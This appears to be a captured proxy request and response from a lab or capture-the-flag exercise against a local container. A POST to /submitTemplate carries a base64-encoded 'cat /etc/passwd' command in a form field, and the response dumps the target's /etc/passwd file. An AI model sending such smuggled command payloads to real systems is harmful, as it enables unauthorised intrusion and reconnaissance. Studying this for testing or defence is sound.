 Send
Cancel
< ▾
> ▾
Request
Pretty Raw Hex
\n
1 POST /submitTemplate HTTP/1.1
2 Host: 172.17.0.3
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://172.17.0.3/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 32
10 Origin: http://172.17.0.3
11 Connection: keep-alive
12
13 userInput=Y2F0IC9ldGMvcGFzc3dk
14
Response
Pretty Raw Hex Render
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
24 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
27 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
28 systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
29 messagebus:x:100:101::/nonexistent:/usr/sbin/nologin
30 systemd-resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin
31 sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
32 cachopin:x:1001:1001::/home/cachopin:/bin/bash